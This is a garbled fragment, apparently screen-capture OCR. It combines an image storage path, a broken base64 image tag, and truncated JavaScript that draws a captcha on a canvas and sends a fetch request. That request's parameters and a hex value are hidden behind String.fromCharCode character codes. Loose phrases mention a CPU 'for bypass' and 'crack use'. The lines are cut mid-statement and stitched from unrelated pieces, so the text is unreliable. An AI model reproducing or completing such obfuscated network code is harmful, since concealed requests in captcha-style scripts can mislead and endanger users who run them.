
6-05-19
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz CPU for bypass
or crack use